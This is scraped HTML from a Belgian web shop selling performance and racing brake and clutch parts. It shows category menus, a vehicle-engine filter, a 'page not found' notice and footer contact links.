											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="286558" data-id-criterion-group="4" id="as4c_4_6589" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6589" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 - 104kW/141cv - 10/03-06/06						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="288469" data-id-criterion-group="4" id="as4c_4_6628" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6628" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 - 110kW/150cv - 10/03-12/09						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="289234" data-id-criterion-group="4" id="as4c_4_7989" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7989" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 MZR-CD (BK14) - 105kW/143cv - 07/06-06/09						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="290388" data-id-criterion-group="4" id="as4c_4_9371" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9371" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.3 DiSi Turbo MPS - 184kW/250cv - 06/06-06/09						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="291581" data-id-criterion-group="4" id="as4c_4_9409" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9409" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.3 MPS Turbo (BK14) - 191kW/260cv - 12/06-06/09						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292202" data-id-criterion-group="4" id="as4c_4_9413" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9413" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.3 MZR - 115kW/156cv - 10/03-03/09						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292949" data-id-criterion-group="4" id="as4c_4_9416" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9416" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.3 MZR Sport - 126kW/171cv - 10/03-06/09						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="339471" />
				<input type="hidden" name="as4c_hidden[3][]" value="339471" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="160268" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
